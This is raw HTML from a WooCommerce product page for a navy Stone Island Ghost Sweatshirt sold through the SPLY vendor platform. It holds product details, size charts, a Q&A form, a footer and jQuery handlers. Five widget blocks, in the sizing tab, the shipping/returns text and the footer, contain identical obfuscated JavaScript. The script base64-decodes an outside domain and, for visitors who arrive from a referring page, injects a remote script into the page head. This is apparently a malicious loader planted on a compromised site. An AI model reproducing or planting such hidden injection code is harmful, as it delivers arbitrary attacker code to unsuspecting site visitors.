					<a href="mailto:?subject=Stone Island Ghost Sweatshirt&amp;body=Stone Island Ghost Sweatshirt - https://splyxp.com/product/stone-island-ghost-sweatshirt/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>
								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal E-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-Ply E-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		

<p>Cotton nylon blend</p>
<p>Garment dyed</p>
<p>Tonal patch at left arm</p>
<p>Hidden zipper fastening with placket</p>
<p>Hidden snap on hood</p>
<p>In-seam hand pockets</p>
<p>Ribbed cuffs</p>
<p>Ribbed band</p>
<p>Style: si7515667f3-v0020</p>
<p>Color: Navy</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>Kith</h2>

<p>Established in 2011, Kith operates on two planes &#8211; a multifunctional lifestyle brand for men, women, and kids, as well as a progressive retail establishment.</p>
<a href="https://splyxp.net/splyrs/kith/" class="vendor-btn">More Products from Kith</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">



			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>


		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>



<p>Cotton nylon blend</p>
<p>Garment dyed</p>
<p>Tonal patch at left arm</p>
<p>Hidden zipper fastening with placket</p>
<p>Hidden snap on hood</p>
<p>In-seam hand pockets</p>
<p>Ribbed cuffs</p>
<p>Ribbed band</p>
<p>Style: si7515667f3-v0020</p>
<p>Color: Navy</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>Kith</h2>

<p>Established in 2011, Kith operates on two planes &#8211; a multifunctional lifestyle brand for men, women, and kids, as well as a progressive retail establishment.</p>
<p><a href="https://splyxp.net/splyrs/kith/">More Products from Kith</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="6c6ba7b4a3" /><input type="hidden" name="_wp_http_referer" value="/product/stone-island-ghost-sweatshirt/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="31931" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">
    

		
    
		
			
				
			
		
	
  <ul class="products columns-4">


			
		</ul>
    
    
    </section>
    
    
    
    
    


	</div>

</div><!-- #product-31931 -->
<style type="text/css">
.logo-black{
	display: inline-block;

}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
